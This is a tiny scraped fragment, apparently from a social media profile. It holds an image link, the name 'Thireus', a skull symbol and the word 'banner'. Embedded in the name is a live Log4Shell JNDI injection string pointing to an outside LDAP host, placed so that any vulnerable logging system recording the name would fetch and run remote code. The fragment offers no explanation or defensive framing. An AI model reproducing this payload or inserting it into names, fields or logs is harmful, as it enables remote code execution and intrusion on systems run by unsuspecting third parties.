 Thireus ${jndi:ldap://twt.thi.sh/x} ☠ banner
